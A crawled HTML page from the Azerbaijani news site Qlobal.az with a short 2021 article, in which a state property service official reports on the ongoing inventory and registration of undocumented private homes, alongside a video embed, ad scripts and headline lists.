

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/senedsiz-ev-sahiblerinin-nezerine-video/
body_size: 12949
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Sənədsiz ev sahiblərinin nəzərinə (VİDEO) &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Ölkə üzrə sənədsiz fərdi yaşayış evlərinin uçota alınması davam etdirilir. Artıq 100 minlərlə mənzilin inventarlaşdırılması yekunlaşıb.  Qlobal.az xezerxeber.az-a istinadən xəbər verir ki, b" />
		<meta name="keywords" content="uçota, Məmmədov, alınması, Elşad, üzrə, işləri, yaxın, aidiyyəti, evlərin, vurğulayıb, Xidmət, mənzilin, nümayəndəsi, yaşayış, evlərinin, fərdi, sənədsiz, alınır, yerində, evlər" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Sənədsiz ev sahiblərinin nəzərinə (VİDEO)" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2021-09/1632376857_1632375376_tjc7o1iglsh4-620x397.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/senedsiz-ev-sahiblerinin-nezerine-video/" />
		<meta property="og:description" content="Ölkə üzrə sənədsiz fərdi yaşayış evlərinin uçota alınması davam etdirilir. Artıq 100 minlərlə mənzilin inventarlaşdırılması yekunlaşıb.  Qlobal.az xezerxeber.az-a istinadən xəbər verir ki, b" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Sənədsiz ev sahiblərinin nəzərinə (VİDEO)" />
		<meta name="twitter:description" content="Ölkə üzrə sənədsiz fərdi yaşayış evlərinin uçota alınması davam etdirilir. Artıq 100 minlərlə mənzilin inventarlaşdırılması yekunlaşıb.  Qlobal.az xezerxeber.az-a istinadən xəbər verir ki, b" />
		<meta name="twitter:keywords" content="uçota, Məmmədov, alınması, Elşad, üzrə, işləri, yaxın, aidiyyəti, evlərin, vurğulayıb, Xidmət, mənzilin, nümayəndəsi, yaşayış, evlərinin, fərdi, sənədsiz, alınır, yerində, evlər" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2021-09/1632376857_1632375376_tjc7o1iglsh4-620x397.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769412084_24ba4f0c8494da8984941c4a421a809e_untitled-1.jpg?ii" alt="Azərbaycan çempionatları tarixinin rekordu təkrarlandı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769186002_96e5fb1ad7b7d49b0662aaae890ded95_1720613665_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?ii" alt="Kamran Əsədov məhkəmə zalında həbs edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/azerbaycanda-elektron-siqaret-qadaasi-tesdiqlendi/">Azərbaycanda elektron siqaret qadağası təsdiqləndi</a><span>Azərbaycanda elektron siqaretlərin və onların komponentlərinin idxalı, ixracı, istehsalı, saxlanılması, topdan və pərakəndə satışı, istifadəsi qadağan edilib.

Qlobal.az xəbər verir ki, Prezident İl..</span></li>
									<li><a href="https://www.qlobal.az/az/ramiz-veliyeve-amnistiya-akti-samil-olundu/">Ramiz Vəliyevə Amnistiya aktı şamil olundu</a><span>Dövlət Təhlükəsizliyi Xidməti (DTX) tərəfindən saxlanılan sabiq diplomat Ramiz Vəliyevə Amnistiya aktı şamil olunub.

APA xəbər verir ki, Bakı Apellyasiya Məhkəməsində hakim Faiq Qəniyevin sədrliyi ..</span></li>
									<li><a href="https://www.qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a><span>Tez-tez qalmaqalları ilə gündəmə gələn, "Laser Beauty Clinic"də fəaliyyət göstərən kosmetoloq Nigar Rüfətin özünü həkim kimi təqdim edir və tələbələr hazılayır. O, bunu sübut edən videoları sosial med..</span></li>
									<li><a href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a><span>Füzuli rayon İcra Hakimiyyətinin başçısı Alı Alıyevin ictimai-siyasi və humanitar məsələlər üzrə müavini Gülbahar Eyvazovanın işdən azad edilməsi barədə ərizəsi və ona təhkim olunmuş xidməti avtomobil..</span></li>
									<li><a href="https://www.qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a><span>Dələduzluqda təqsirləndirilən "Nilay Travel" şirkətinin direktoru Ünal Əliyevə hökm oxunub.&nbsp;

Qaynarinfo-nun əldə etdiyi məlumata görə, Suraxanı Rayon Məhkəməsində Cinayət Məcəlləsinin 178.2.2 ..</span></li>
									<li><a href="https://www.qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a><span>Vətəndaşların şəxsi istifadə üçün gömrük ödənişlərini ödəmədən xaricdən ölkəyə gətirə biləcəyi malların dəyəri 300 dollardan 100 dollara endiriləcəyi ilə bağlı yayılan xəbərə münasibət bildirilib.

..</span></li>
									<li><a href="https://www.qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a><span>Gəncə şəhərində Gəncə Dövlət Universitetinin II korpusuna bitişik "Biblioteka” adlı kafenin piyada səkisi üzərində tikilməsi cəmiyyətdə haqlı narazılığa səbəb olub. Daha da təəccüblüsü isə budur ki, o..</span></li>
									<li><a href="https://www.qlobal.az/az/fransa-yetkinlik-yasina-catmayanlara-sosial-sebekeler-ve-telefonlari-qadaan-edir/">Fransa yetkinlik yaşına çatmayanlara sosial şəbəkələr və telefonları qadağan edir</a><span>Bazar ertəsi, 26 yanvar tarixində Fransanın Milli Assambleyası 15 yaşından kiçik şəxslərin sosial şəbəkələrdən istifadəsini qadağan edən qanun layihəsinə sürətləndirilmiş qaydada baxacaq.

Qaynarinf..</span></li>
									<li><a href="https://www.qlobal.az/az/demoqrafik-tehluke-azerbaycanda-doum-niye-rekord-hedde-azalir/">Demoqrafik təhlükə: Azərbaycanda doğum niyə rekord həddə azalır?</a><span>Müstəqillik tariximizdə ən az uşaq 2025-ci ildə doğulub. Belə ki, ötən ilin ilk 10 ayında ölkədə 80 802 uşaq dünyaya gəlib. İlin sonuna qədər bu rəqəmin təxminən 95 000 nəfərə çatması gözlənilirdi ki,..</span></li>
									<li><a href="https://www.qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a><span>Məktəbəqədər və Ümumi Təhsil üzrə Dövlət Agentliyinin (MÜTDA) "Baku Rent Service" (BRS) şirkəti ilə bağladığı müqavilə və bu müqavilədən doğan ciddi problemlər barədə ötən yazımızda məlumat vermişdik...</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Sənədsiz ev sahiblərinin nəzərinə (VİDEO)</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2021-09/1632376857_1632375376_tjc7o1iglsh4-620x397.jpg?1769455889" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Sentyabr 23</div>
									<div class="calendar-time">
										<font>10:01</font>
										<font>2021</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">2474 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Ölkə üzrə sənədsiz fərdi yaşayış evlərinin uçota alınması davam etdirilir. Artıq 100 minlərlə mənzilin inventarlaşdırılması yekunlaşıb.<br />
<br />
Qlobal.az xezerxeber.az-a istinadən xəbər verir ki, bunu İqtisadiyyat Nazirliyi yanında Əmlak Məsələləri Dövlət Xidmətinin nümayəndəsi Elşad Məmmədov deyib.<br />
<br />
O bildirib ki, inventarlaşdırma işləri başa çatdıqdan sonra aidiyyəti qurumlar tərəfindən nəticələrin təhlili aparılacaq. Bu sahə üzrə qanunvericilikdə dəyişiklərlə bağlı aidiyyəti qurumlara təqdim olunması üçün təkliflər hazırlanacaq.<br />
<br />
Elşad Məmmədov vurğulayıb ki, sənədiz evlərin inventarlaşdırması ilə yanaşı, planlama işləri də həyata keçirilir. Xidmət nümayəndəsi ötən il evlərin uçota alınmasında yaranan ləngiməni pandemiya ilə əlaqələndirib.<br />
<br />
Elşad Məmmədov vurğulayıb ki, sənədsiz evlər yerində uçota alınır. Bu səbəbdən də vətəndaşların hər hansı idarəyə getməsi tövsiyə olunmur.<br />
<br />
<div>Xidmət rəsmisi əlavə edib ki, əvvəlki illərdə tikilmiş bəzi çoxmənzilli binalar üzrə 100 minə yaxın mənzilin dövlət qeydiyyatına alınması təmin edilib. Sənədsiz fərdi yaşayış evlərinin uçota alınması prosesinn yaxın zamanlarda yekunlaşdırılması nəzərdə tutulur.</div>
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/im4yCUYiedQ" width="300" height="225"></iframe></article><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/vialon-sirketine-fhn-nin-gucu-catmir-sikayet/">"Vialon” şirkətinə FHN-nin gücü çatmır? - Şikayət</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azad-edilmis-erazilerde-aparilan-yol-tikintisi-islerinin-hecmi-aciqlanib/">Azad edilmiş ərazilərdə aparılan yol tikintisi işlərinin həcmi açıqlanıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-bu-erazilerde-ev-tiken-sexslere-torpaq-saheleri-verile-biler/">Azərbaycanda bu ərazilərdə ev tikən şəxslərə torpaq sahələri verilə bilər</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-vetendasi-olasan-utanmadan-deyesen-ki-azerbaycan-dilini-basa-dusmuruk/">"Azərbaycan vətəndaşı olasan, utanmadan deyəsən ki, Azərbaycan dilini başa düşmürük"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/c-mertebeye-icaze-alib-7-mertebeli-bina-tiken-huner-hadizadenin-huneri-bu-sexsler-hebs-oluna-biler/">Üç mərtəbəyə icazə alıb 7 mərtəbəli bina tikən Hünər Hadızadənin "hünəri" - Bu şəxslər həbs oluna bilər</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-yeni-park-salinacaq-skuntu-islerinin-hecmi-aciqlanib/">Bakıda yeni park salınacaq, söküntü işlərinin həcmi açıqlanıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/baki-ve-diger-seherlerde-200-den-cox-bina-qezali-veziyyetdedir/">Bakı və digər şəhərlərdə 200-dən çox bina qəzalı vəziyyətdədir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/boztepe-kanali-yeniden-qurulur/">"Boztəpə" kanalı yenidən qurulur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/aqrar-sektorla-bali-tikintiye-icaze-ucun-rey-alinmali-qurumlarin-siyahisi-hazirlanacaq/">Aqrar sektorla bağlı tikintiyə icazə üçün rəy alınmalı qurumların siyahısı hazırlanacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/202406230400-deputatin-sirketi-bataqliqda-bina-tikir/">Deputatın şirkəti bataqlıqda bina tikir?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/metronun-28-may-stansiyasinin-qarsisi-bele-olacaq/">Metronun "28 May" stansiyasının qarşısı belə olacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/senedi-olmayan-bu-evlere-kupca-verilecek/">Sənədi olmayan bu evlərə “kupça” veriləcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-yeni-meqaparklar-salinir-resmi/">Bakıda yeni meqaparklar salınır (RƏSMİ)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/susanin-yenidenqurma-proqramindan-tesirlendim-almaniya-sefiri/">Şuşanın yenidənqurma proqramından təsirləndim" - Almaniya səfiri</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kelbecer-seherinin-2040-ci-iledek-inkisafina-dair-bas-plani-tesdiqlenib/">Kəlbəcər şəhərinin 2040-cı ilədək inkişafına dair Baş planı təsdiqlənib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hezi-aslanov-2-metro-stansiyasinin-tikintisi-niye-yubanir-aiqlama/">"Həzi Aslanov-2" metro stansiyasının tikintisi niyə yubanır? (AÇIQLAMA)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-yeni-tikilen-bina-cke-biler/">Bakıda yeni tikilən bina çökə bilər</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/adere-adam-avtomobil-yolunun-insasina-baslanilib/">Ağdərə-Ağdam avtomobil yolunun inşasına başlanılıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/suqovusana-kc-ne-vaxt-baslayir/">Suqovuşana köç nə vaxt başlayır?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sabiq-memur-nizami-rayonunda-qoculuq-edir-icra-hakimiyyeti-gz-yumur-fotolar/">Sabiq məmur Nizami rayonunda qoçuluq edir - İcra Hakimiyyəti göz yumur (Fotolar)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kahramanmarasda-azerbaycan-mehellesinin-salinmasina-baslanilib/">Kahramanmaraşda "Azərbaycan" məhəlləsinin salınmasına başlanılıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/senedsiz-evlerin-bexti-acilir-qanun-layihesi-hazirlanir/">Sənədsiz evlərin bəxti açılır - Qanun layihəsi hazırlanır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakinin-iki-qesebesine-metro-xetti-cekilir-detallar/">Bakının iki qəsəbəsinə metro xətti çəkilir (DETALLAR)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tikinti-zamani-fehlesi-len-archico-mmc-hansi-memurundur/">Tikinti zamanı fəhləsi ölən “Archico” MMC hansı məmurundur?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakinin-bas-planinin-teqdimati-kecirilib/">Bakının Baş planının təqdimatı keçirilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-erazilerde-bes-mertebeden-hundur-bina-tikintisine-icaze-verilmeyecek/">Bu ərazilərdə beş mərtəbədən hündür bina tikintisinə icazə verilməyəcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakinin-yeni-bas-planinin-deyeri-aciqlanib/">Bakının yeni Baş planının dəyəri açıqlanıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tehluke-menbeyi-olan-binalar-mesuliyyeti-kim-dasiyir-aiqlama/">Təhlükə mənbəyi olan binalar: Məsuliyyəti kim daşıyır? (AÇIQLAMA)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/baki-ve-sumqayiti-birlesdiren-yeni-magistral-insa-edilecek/">Bakı və Sumqayıtı birləşdirən yeni magistral inşa ediləcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mahal-mtk-nin-binasinin-uzluyu-qopdu-avtomobillerin-uzerine-tkuldu-foto/">"Mahal" MTK-nın binasının üzlüyü qopdu, avtomobillərin üzərinə töküldü - FOTO</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-elektron-siqaret-qadaasi-tesdiqlendi/">Azərbaycanda elektron siqaret qadağası təsdiqləndi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ramiz-veliyeve-amnistiya-akti-samil-olundu/">Ramiz Vəliyevə Amnistiya aktı şamil olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a>
										</li>
										
										

										<li>
